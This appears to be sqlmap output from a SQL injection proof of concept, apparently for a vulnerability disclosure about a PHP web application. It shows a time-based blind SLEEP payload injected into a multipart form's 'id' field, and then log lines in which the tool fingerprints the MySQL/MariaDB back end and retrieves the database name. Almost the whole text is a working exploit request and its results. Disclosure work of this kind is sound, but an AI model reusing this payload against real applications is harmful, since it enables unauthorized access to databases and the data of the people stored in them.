 管理员: C:\Windows\System32
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: ------WebKitFormBoundaryX1DxiCFNmRo3UK24
Content-Disposition: form-data; name="id"
9 AND (SELECT 3730 FROM (SELECT(SLEEP(5)))sQVq)
------WebKitFormBoundaryX1DxiCFNmRo3UK24
Content-Disposition: form-data; name="firstname"
Claire
------WebKitFormBoundaryX1DxiCFNmRo3UK24
Content-Disposition: form-data; name="middlename"
------WebKitFormBoundaryX1DxiCFNmRo3UK24
Content-Disposition: form-data; name="lastname"
Blake
------WebKitFormBoundaryX1DxiCFNmRo3UK24
Content-Disposition: form-data; name="username"
cblake
------WebKitFormBoundaryX1DxiCFNmRo3UK24
Content-Disposition: form-data; name="password"
------WebKitFormBoundaryX1DxiCFNmRo3UK24
Content-Disposition: form-data; name="type"
2
------WebKitFormBoundaryX1DxiCFNmRo3UK24
Content-Disposition: form-data; name="img"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryX1DxiCFNmRo3UK24--
---
[23:14:59] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:14:59] [INFO] fetching current database
[23:14:59] [INFO] retrieved: 'acrss_db'
current database: 'acrss_db'
[23:14:59] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.8
.152'
[23:14:59] [WARNING] your sqlmap version is outdated
[*] ending @ 23:14:59 /2025-03-13/